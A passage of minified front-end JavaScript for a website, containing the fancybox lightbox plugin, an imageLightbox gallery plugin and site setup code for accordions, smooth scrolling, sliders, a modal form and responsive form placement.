t=r.coming;r.showLoading(),r.ajaxLoad=i.ajax(i.extend({},t.ajax,{url:t.href,error:function(t,e){r.coming&&"abort"!==e?r._error("ajax",t):r.hideLoading()},success:function(e,i){"success"===i&&(t.content=e,r._afterLoad())}}))},_loadIframe:function(){var t=r.coming,e=i(t.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",d?"auto":t.iframe.scrolling).attr("src",t.href);i(t.wrap).bind("onReset",(function(){try{i(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(t){}})),t.iframe.preload&&(r.showLoading(),e.one("load",(function(){i(this).data("ready",1),d||i(this).bind("load.fb",r.update),i(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),r._afterLoad()}))),t.content=e.appendTo(t.inner),t.iframe.preload||r._afterLoad()},_preloadImages:function(){var t,e,i=r.group,n=r.current,a=i.length,o=n.preload?Math.min(n.preload,a-1):0;for(e=1;e<=o;e+=1)"image"===(t=i[(n.index+e)%a]).type&&t.href&&((new Image).src=t.href)},_afterLoad:function(){var t,e,n,a,o,s,l=r.coming,c=r.current,d="fancybox-placeholder";if(r.hideLoading(),l&&!1!==r.isActive){if(!1===r.trigger("afterLoad",l,c))return l.wrap.stop(!0).trigger("onReset").remove(),void(r.coming=null);switch(c&&(r.trigger("beforeChange",c),c.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),r.unbindEvents(),t=l,e=l.content,n=l.type,a=l.scrolling,i.extend(r,{wrap:t.wrap,skin:t.skin,outer:t.outer,inner:t.inner,current:t,previous:c}),o=t.href,n){case"inline":case"ajax":case"html":t.selector?e=i("<div>").html(e).find(t.selector):u(e)&&(e.data(d)||e.data(d,i('<div class="'+d+'"></div>').insertAfter(e).hide()),e=e.show().detach(),t.wrap.bind("onReset",(function(){i(this).find(e).length&&e.hide().replaceAll(e.data(d)).data(d,!1)})));break;case"image":e=t.tpl.image.replace("{href}",o);break;case"swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+o+'"></param>',s="",i.each(t.swf,(function(t,i){e+='<param name="'+t+'" value="'+i+'"></param>',s+=" "+t+'="'+i+'"'})),e+='<embed src="'+o+'" type="application/x-shockwave-flash" width="100%" height="100%"'+s+"></embed></object>"}u(e)&&e.parent().is(t.inner)||t.inner.append(e),r.trigger("beforeShow"),t.inner.css("overflow","yes"===a?"scroll":"no"===a?"hidden":a),r._setDimension(),r.reposition(),r.isOpen=!1,r.coming=null,r.bindEvents(),r.isOpened?c.prevMethod&&r.transitions[c.prevMethod]():i(".fancybox-wrap").not(t.wrap).stop(!0).trigger("onReset").remove(),r.transitions[r.isOpened?t.nextMethod:t.openMethod](),r._preloadImages()}},_setDimension:function(){var t,e,n,a,o,s,l,c,d,u,h,p,v,x,b,y,w,_=r.getViewport(),C=0,k=r.wrap,S=r.skin,T=r.inner,E=r.current,A=E.width,M=E.height,q=E.minWidth,P=E.minHeight,D=E.maxWidth,F=E.maxHeight,N=E.scrolling,W=E.scrollOutside?E.scrollbarWidth:0,L=E.margin,O=g(L[1]+L[3]),I=g(L[0]+L[2]);if(k.add(S).add(T).width("auto").height("auto").removeClass("fancybox-tmp"),o=O+(n=g(S.outerWidth(!0)-S.width())),s=I+(a=g(S.outerHeight(!0)-S.height())),l=f(A)?(_.w-o)*g(A)/100:A,c=f(M)?(_.h-s)*g(M)/100:M,"iframe"===E.type){if(y=E.content,E.autoHeight&&1===y.data("ready"))try{y[0].contentWindow.document.location&&(T.width(l).height(9999),w=y.contents().find("body"),W&&w.css("overflow-x","hidden"),c=w.outerHeight(!0))}catch(t){}}else(E.autoWidth||E.autoHeight)&&(T.addClass("fancybox-tmp"),E.autoWidth||T.width(l),E.autoHeight||T.height(c),E.autoWidth&&(l=T.width()),E.autoHeight&&(c=T.height()),T.removeClass("fancybox-tmp"));if(A=g(l),M=g(c),h=l/c,q=g(f(q)?g(q,"w")-o:q),D=g(f(D)?g(D,"w")-o:D),P=g(f(P)?g(P,"h")-s:P),d=D,u=F=g(f(F)?g(F,"h")-s:F),E.fitToView&&(D=Math.min(_.w-o,D),F=Math.min(_.h-s,F)),x=_.w-O,b=_.h-I,E.aspectRatio?(A>D&&(M=g((A=D)/h)),M>F&&(A=g((M=F)*h)),A<q&&(M=g((A=q)/h)),M<P&&(A=g((M=P)*h))):(A=Math.max(q,Math.min(A,D)),E.autoHeight&&"iframe"!==E.type&&(T.width(A),M=T.height()),M=Math.max(P,Math.min(M,F))),E.fitToView)if(T.width(A).height(M),k.width(A+n),p=k.width(),v=k.height(),E.aspectRatio)for(;(p>x||v>b)&&A>q&&M>P&&!(C++>19);)M=Math.max(P,Math.min(F,M-10)),(A=g(M*h))<q&&(M=g((A=q)/h)),A>D&&(M=g((A=D)/h)),T.width(A).height(M),k.width(A+n),p=k.width(),v=k.height();else A=Math.max(q,Math.min(A,A-(p-x))),M=Math.max(P,Math.min(M,M-(v-b)));W&&"auto"===N&&M<c&&A+n+W<x&&(A+=W),T.width(A).height(M),k.width(A+n),p=k.width(),v=k.height(),t=(p>x||v>b)&&A>q&&M>P,e=E.aspectRatio?A<d&&M<u&&A<l&&M<c:(A<d||M<u)&&(A<l||M<c),i.extend(E,{dim:{width:m(p),height:m(v)},origWidth:l,origHeight:c,canShrink:t,canExpand:e,wPadding:n,hPadding:a,wrapSpace:v-S.outerHeight(!0),skinSpace:S.height()-M}),!y&&E.autoHeight&&M>P&&M<F&&!e&&T.height("auto")},_getPosition:function(t){var e=r.current,i=r.getViewport(),n=e.margin,a=r.wrap.width()+n[1]+n[3],o=r.wrap.height()+n[0]+n[2],s={position:"absolute",top:n[0],left:n[3]};return e.autoCenter&&e.fixed&&!t&&o<=i.h&&a<=i.w?s.position="fixed":e.locked||(s.top+=i.y,s.left+=i.x),s.top=m(Math.max(s.top,s.top+(i.h-o)*e.topRatio)),s.left=m(Math.max(s.left,s.left+(i.w-a)*e.leftRatio)),s},_afterZoomIn:function(){var t=r.current;t&&(r.isOpen=r.isOpened=!0,r.wrap.css("overflow","visible").addClass("fancybox-opened"),r.update(),(t.closeClick||t.nextClick&&r.group.length>1)&&r.inner.css("cursor","pointer").bind("click.fb",(function(e){i(e.target).is("a")||i(e.target).parent().is("a")||(e.preventDefault(),r[t.closeClick?"close":"next"]())})),t.closeBtn&&i(t.tpl.closeBtn).appendTo(r.skin).bind("click.fb",(function(t){t.preventDefault(),r.close()})),t.arrows&&r.group.length>1&&((t.loop||t.index>0)&&i(t.tpl.prev).appendTo(r.outer).bind("click.fb",r.prev),(t.loop||t.index<r.group.length-1)&&i(t.tpl.next).appendTo(r.outer).bind("click.fb",r.next)),r.trigger("afterShow"),t.loop||t.index!==t.group.length-1?r.opts.autoPlay&&!r.player.isActive&&(r.opts.autoPlay=!1,r.play()):r.play(!1))},_afterZoomOut:function(t){t=t||r.current,i(".fancybox-wrap").trigger("onReset").remove(),i.extend(r,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),r.trigger("afterClose",t)}}),r.transitions={getOrigPosition:function(){var t=r.current,e=t.element,i=t.orig,n={},a=50,o=50,s=t.hPadding,l=t.wPadding,c=r.getViewport();return!i&&t.isDom&&e.is(":visible")&&((i=e.find("img:first")).length||(i=e)),u(i)?(n=i.offset(),i.is("img")&&(a=i.outerWidth(),o=i.outerHeight())):(n.top=c.y+(c.h-o)*t.topRatio,n.left=c.x+(c.w-a)*t.leftRatio),("fixed"===r.wrap.css("position")||t.locked)&&(n.top-=c.y,n.left-=c.x),n={top:m(n.top-s*t.topRatio),left:m(n.left-l*t.leftRatio),width:m(a+l),height:m(o+s)}},step:function(t,e){var i,n,a=e.prop,o=r.current,s=o.wrapSpace,l=o.skinSpace;"width"!==a&&"height"!==a||(i=e.end===e.start?1:(t-e.start)/(e.end-e.start),r.isClosing&&(i=1-i),n=t-("width"===a?o.wPadding:o.hPadding),r.skin[a](g("width"===a?n:n-s*i)),r.inner[a](g("width"===a?n:n-s*i-l*i)))},zoomIn:function(){var t=r.current,e=t.pos,n=t.openEffect,a="elastic"===n,o=i.extend({opacity:1},e);delete o.position,a?(e=this.getOrigPosition(),t.openOpacity&&(e.opacity=.1)):"fade"===n&&(e.opacity=.1),r.wrap.css(e).animate(o,{duration:"none"===n?0:t.openSpeed,easing:t.openEasing,step:a?this.step:null,complete:r._afterZoomIn})},zoomOut:function(){var t=r.current,e=t.closeEffect,i="elastic"===e,n={opacity:.1};i&&(n=this.getOrigPosition(),t.closeOpacity&&(n.opacity=.1)),r.wrap.animate(n,{duration:"none"===e?0:t.closeSpeed,easing:t.closeEasing,step:i?this.step:null,complete:r._afterZoomOut})},changeIn:function(){var t,e=r.current,i=e.nextEffect,n=e.pos,a={opacity:1},o=r.direction,s=200;n.opacity=.1,"elastic"===i&&(t="down"===o||"up"===o?"top":"left","down"===o||"right"===o?(n[t]=m(g(n[t])-s),a[t]="+=200px"):(n[t]=m(g(n[t])+s),a[t]="-=200px")),"none"===i?r._afterZoomIn():r.wrap.css(n).animate(a,{duration:e.nextSpeed,easing:e.nextEasing,complete:r._afterZoomIn})},changeOut:function(){var t=r.previous,e=t.prevEffect,n={opacity:.1},a=r.direction;"elastic"===e&&(n["down"===a||"up"===a?"top":"left"]=("up"===a||"left"===a?"-":"+")+"=200px"),t.wrap.animate(n,{duration:"none"===e?0:t.prevSpeed,easing:t.prevEasing,complete:function(){i(this).trigger("onReset").remove()}})}},r.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!d,fixed:!0},overlay:null,fixed:!1,el:i("html"),create:function(t){t=i.extend({},this.defaults,t),this.overlay&&this.close(),this.overlay=i('<div class="fancybox-overlay"></div>').appendTo(r.coming?r.coming.parent:t.parent),this.fixed=!1,t.fixed&&r.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(t){var e=this;t=i.extend({},this.defaults,t),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(t),this.fixed||(o.bind("resize.overlay",i.proxy(this.update,this)),this.update()),t.closeClick&&this.overlay.bind("click.overlay",(function(t){if(i(t.target).hasClass("fancybox-overlay"))return r.isActive?r.close():e.close(),!1})),this.overlay.css(t.css).show()},close:function(){var t,e;o.unbind("resize.overlay"),this.el.hasClass("fancybox-lock")&&(i(".fancybox-margin").removeClass("fancybox-margin"),t=o.scrollTop(),e=o.scrollLeft(),this.el.removeClass("fancybox-lock"),o.scrollTop(t).scrollLeft(e)),i(".fancybox-overlay").remove().hide(),i.extend(this,{overlay:null,fixed:!1})},update:function(){var t,i="100%";this.overlay.width(i).height("100%"),l?(t=Math.max(e.documentElement.offsetWidth,e.body.offsetWidth),s.width()>t&&(i=s.width())):s.width()>o.width()&&(i=s.width()),this.overlay.width(i).height(s.height())},onReady:function(t,e){var n=this.overlay;i(".fancybox-overlay").stop(!0,!0),n||this.create(t),t.locked&&this.fixed&&e.fixed&&(n||(this.margin=s.height()>o.height()&&i("html").css("margin-right").replace("px","")),e.locked=this.overlay.append(e.wrap),e.fixed=!1),!0===t.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(t,e){var n,a;e.locked&&(!1!==this.margin&&(i("*").filter((function(){return"fixed"===i(this).css("position")&&!i(this).hasClass("fancybox-overlay")&&!i(this).hasClass("fancybox-wrap")})).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),n=o.scrollTop(),a=o.scrollLeft(),this.el.addClass("fancybox-lock"),o.scrollTop(n).scrollLeft(a)),this.open(t)},onUpdate:function(){this.fixed||this.update()},afterClose:function(t){this.overlay&&!r.coming&&this.overlay.fadeOut(t.speedOut,i.proxy(this.close,this))}},r.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(t){var e,n,a=r.current,o=a.title,s=t.type;if(i.isFunction(o)&&(o=o.call(a.element,a)),h(o)&&""!==i.trim(o)){switch(e=i('<div class="fancybox-title fancybox-title-'+s+'-wrap">'+o+"</div>"),s){case"inside":n=r.skin;break;case"outside":n=r.wrap;break;case"over":n=r.inner;break;default:n=r.skin,e.appendTo("body"),l&&e.width(e.width()),e.wrapInner('<span class="child"></span>'),r.current.margin[2]+=Math.abs(g(e.css("margin-bottom")))}e["top"===t.position?"prependTo":"appendTo"](n)}}},i.fn.fancybox=function(t){var e,n=i(this),a=this.selector||"",o=function(o){var s,l,c=i(this).blur(),d=e;o.ctrlKey||o.altKey||o.shiftKey||o.metaKey||c.is(".fancybox-wrap")||(s=t.groupAttr||"data-fancybox-group",(l=c.attr(s))||(s="rel",l=c.get(0)[s]),l&&""!==l&&"nofollow"!==l&&(d=(c=(c=a.length?i(a):n).filter("["+s+'="'+l+'"]')).index(this)),t.index=d,!1!==r.open(c,t)&&o.preventDefault())};return e=(t=t||{}).index||0,a&&!1!==t.live?s.undelegate(a,"click.fb-start").delegate(a+":not('.fancybox-item, .fancybox-nav')","click.fb-start",o):n.unbind("click.fb-start").bind("click.fb-start",o),this.filter("[data-fancybox-start=1]").trigger("click"),this},s.ready((function(){var e,o,s,l;i.scrollbarWidth===n&&(i.scrollbarWidth=function(){var t=i('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),e=t.children(),n=e.innerWidth()-e.height(99).innerWidth();return t.remove(),n}),i.support.fixedPosition===n&&(i.support.fixedPosition=(s=i('<div style="position:fixed;top:20px;"></div>').appendTo("body"),l=20===s[0].offsetTop||15===s[0].offsetTop,s.remove(),l)),i.extend(r.defaults,{scrollbarWidth:i.scrollbarWidth(),fixed:i.support.fixedPosition,parent:i("body")}),e=i(t).width(),a.addClass("fancybox-lock-test"),o=i(t).width(),a.removeClass("fancybox-lock-test"),i("<style type='text/css'>.fancybox-margin{margin-right:"+(o-e)+"px;}</style>").appendTo("head")}))}(window,document,jQuery),function(t,e,i){var n=function(){var t;return""==(t=(t=i.body||i.documentElement).style).WebkitTransition?"-webkit-":""==t.MozTransition?"-moz-":""==t.OTransition?"-o-":""==t.transition&&""},a=!1!==n(),o=function(t,e,i){var a={},o=n();a[o+"transform"]="translateX("+e+")",a[o+"transition"]=o+"transform "+i+"s linear",t.css(a)},s="ontouchstart"in e,r=e.navigator.pointerEnabled||e.navigator.msPointerEnabled,l=function(t){if(s)return!0;if(!r||void 0===t||void 0===t.pointerType)return!1;if(void 0!==t.MSPOINTER_TYPE_MOUSE){if(t.MSPOINTER_TYPE_MOUSE!=t.pointerType)return!0}else if("mouse"!=t.pointerType)return!0;return!1};t.fn.imageLightbox=function(n){n=t.extend({selector:'id="imagelightbox"',allowedTypes:"png|jpg|jpeg|gif",animationSpeed:250,preloadNext:!0,enableKeyboard:!0,quitOnEnd:!1,quitOnImgClick:!1,quitOnDocClick:!0,onStart:!1,onEnd:!1,onLoadStart:!1,onLoadEnd:!1},n);var c=t([]),d=t(),u=t(),h=0,f=0,p=0,g=!1,m=function(e){return"a"==t(e).prop("tagName").toLowerCase()&&new RegExp(".("+n.allowedTypes+")$","i").test(t(e).attr("href"))},v=function(){if(!u.length)return!0;var i=.8*t(e).width(),n=.9*t(e).height(),a=new Image;a.src=u.attr("src"),a.onload=function(){if(h=a.width,f=a.height,h>i||f>n){var o=h/f>i/n?h/i:f/n;h/=o,f/=o}u.css({width:h+"px",height:f+"px",top:(t(e).height()-f)/2+"px",left:(t(e).width()-h)/2+"px"})}},x=function(e){if(g)return!1;if(e=void 0!==e&&("left"==e?1:-1),u.length){if(!1!==e&&(c.length<2||!0===n.quitOnEnd&&(-1===e&&0==c.index(d)||1===e&&c.index(d)==c.length-1)))return y(),!1;var i={opacity:0};a?o(u,100*e-p+"px",n.animationSpeed/1e3):i.left=parseInt(u.css("left"))+100*e+"px",u.animate(i,n.animationSpeed,(function(){b()})),p=0}g=!0,!1!==n.onLoadStart&&n.onLoadStart(),setTimeout((function(){u=t("<img "+n.selector+" />").attr("src",d.attr("href")).load((function(){u.appendTo("body"),v();var i={opacity:1};if(u.css("opacity",0),a)o(u,-100*e+"px",0),setTimeout((function(){o(u,"0px",n.animationSpeed/1e3)}),50);else{var s=parseInt(u.css("left"));i.left=s+"px",u.css("left",s-100*e+"px")}if(u.animate(i,n.animationSpeed,(function(){g=!1,!1!==n.onLoadEnd&&n.onLoadEnd()})),n.preloadNext){var r=c.eq(c.index(d)+1);r.length||(r=c.eq(0)),t("<img />").attr("src",r.attr("href")).load()}})).error((function(){!1!==n.onLoadEnd&&n.onLoadEnd()}));var i=0,s=0,f=0;u.on(r?"pointerup MSPointerUp":"click",(function(t){if(t.preventDefault(),n.quitOnImgClick)return y(),!1;if(l(t.originalEvent))return!0;var e=(t.pageX||t.originalEvent.pageX)-t.target.offsetLeft;(d=c.eq(c.index(d)-(h/2>e?1:-1))).length||(d=c.eq(h/2>e?c.length:0)),x(h/2>e?"left":"right")})).on("touchstart pointerdown MSPointerDown",(function(t){if(!l(t.originalEvent)||n.quitOnImgClick)return!0;a&&(f=parseInt(u.css("left"))),i=t.originalEvent.pageX||t.originalEvent.touches[0].pageX})).on("touchmove pointermove MSPointerMove",(function(t){if(!l(t.originalEvent)||n.quitOnImgClick)return!0;t.preventDefault(),s=t.originalEvent.pageX||t.originalEvent.touches[0].pageX,p=i-s,a?o(u,-p+"px",0):u.css("left",f-p+"px")})).on("touchend touchcancel pointerup pointercancel MSPointerUp MSPointerCancel",(function(t){if(!l(t.originalEvent)||n.quitOnImgClick)return!0;Math.abs(p)>50?((d=c.eq(c.index(d)-(p<0?1:-1))).length||(d=c.eq(p<0?c.length:0)),x(p>0?"right":"left")):a?o(u,"0px",n.animationSpeed/1e3):u.animate({left:f+"px"},n.animationSpeed/2)}))}),n.animationSpeed+100)},b=function(){if(!u.length)return!1;u.remove(),u=t()},y=function(){if(!u.length)return!1;u.animate({opacity:0},n.animationSpeed,(function(){b(),g=!1,!1!==n.onEnd&&n.onEnd()}))};return t(e).on("resize",v),n.quitOnDocClick&&t(i).on(s?"touchend":"click",(function(e){u.length&&!t(e.target).is(u)&&y()})),n.enableKeyboard&&t(i).on("keyup",(function(t){if(!u.length)return!0;t.preventDefault(),27==t.keyCode&&y(),37!=t.keyCode&&39!=t.keyCode||((d=c.eq(c.index(d)-(37==t.keyCode?1:-1))).length||(d=c.eq(37==t.keyCode?c.length:0)),x(37==t.keyCode?"left":"right"))})),t(i).on("click",this.selector,(function(e){return!m(this)||(e.preventDefault(),!g&&(g=!1,!1!==n.onStart&&n.onStart(),d=t(this),void x()))})),this.each((function(){if(!m(this))return!0;c=c.add(t(this))})),this.switchImageLightbox=function(t){var e=c.eq(t);if(e.length){var i=c.index(d);d=e,x(t<i?"left":"right")}return this},this.quitImageLightbox=function(){return y(),this},this}}(jQuery,window,document),$((function(){var t=function(){$("#imagelightbox-loading").remove()},e=function(){$("#imagelightbox-caption").remove()},i="a[data-imagelightbox]",n=$(i).imageLightbox({onStart:function(){var t;$('<div id="imagelightbox-overlay"></div>').appendTo("body"),t=n,$('<button type="button" id="imagelightbox-close" title="Close"></button>').appendTo("body").on("click touchend",(function(){return $(this).remove(),t.quitImageLightbox(),!1})),function(t,e){var i=$('<button type="button" class="imagelightbox-arrow imagelightbox-arrow-left"></button><button type="button" class="imagelightbox-arrow imagelightbox-arrow-right"></button>');i.appendTo("body"),i.on("click touchend",(function(i){i.preventDefault();var n=$(this),a=$(e+'[href="'+$("#imagelightbox").attr("src")+'"]').index(e);return n.hasClass("imagelightbox-arrow-left")?(a-=1,$(e).eq(a).length||(a=$(e).length)):(a+=1,$(e).eq(a).length||(a=0)),t.switchImageLightbox(a),!1}))}(n,i)},onEnd:function(){$("#imagelightbox-overlay").remove(),e(),$("#imagelightbox-close").remove(),$(".imagelightbox-arrow").remove(),t()},onLoadStart:function(){e(),$('<div id="imagelightbox-loading"><div></div></div>').appendTo("body")},onLoadEnd:function(){var e;e=$('a[href="'+$("#imagelightbox").attr("src")+'"] img').attr("alt"),console.log(e),e.length>0&&$('<div id="imagelightbox-caption">'+e+"</div>").appendTo("body"),t(),$(".imagelightbox-arrow").css("display","block")}})})),$(document).ready((function(){$(".accordion-slide").hide();$(".accordion-click").click((function(){var t=$(this).parent(".accordion-wrap");return t.children(".accordion-slide").slideToggle(),t.toggleClass("arrow-turn"),!1}))})),$((function(){$("a[href*=#]:not([href=#],[href^=#panel])").click((function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var t=$(this.hash);if((t=t.length?t:$("[name="+this.hash.slice(1)+"]")).length)return $("html,body").animate({scrollTop:t.offset().top},1e3),!1}}))})),$(document).foundation({equalizer:{before_height_change:function(){},after_height_change:function(){if(window.desktop){var t=$(".testimonials").outerHeight(),e=$(".banner").outerHeight();$("#form-container").outerHeight();$("#form-container").height(t+e)}}}}),$(document).ready((function(){$("select").each((function(){$(this).attr("data-selected",$(this).children(":selected").val())})).on("change",(function(t){$(this).attr("data-selected","").attr("data-selected",$(this).children(":selected").val())})),$(".close-modal-form").on("click",(function(){$("#pop-modal-form").removeClass("live-view")})),$("#pop-modal-form .alert-box").length&&$("#pop-modal-form").addClass("live-view"),$("#pop-modal-form").length&&createTimeoutCallback(),$(".flexslider").flexslider({controlNav:!1,directionNav:!1,animation:"fade"}),$(".print").on("click",(function(t){t.preventDefault(),$source=$(this).attr("href"),win=window.open($source,"_blank"),win.onload=function(){win.print()}}));var t=$(".has-sub-banner .content-text h1:first-of-type");t.detach(),$("#sub-banner-container").append(t),$(document).foundation("equalizer","reflow"),$(".form-cd-name-first input").attr("placeholder","First"),$(".form-cd-name-last input").attr("placeholder","Last"),$(".image-gallery").fancybox({openEffect:"none",closeEffect:"none"}),FastClick.attach(document.body),window.desktop=!1,window.desktopSize,$(window).width()>window.desktopSize&&(window.desktop=!0,moveForm("#large-form-container")),$(window).resize((function(){$(window).width()<=window.desktopSize&&window.desktop?(window.desktop=!1,moveForm("#small-form-container"),$("#form-container").height("100%"),$(".sub-page .content-sub-text").removeAttr("style")):$(window).width()>window.desktopSize&&!window.desktop&&(window.desktop=!0,moveForm("#large-form-container"))}))}));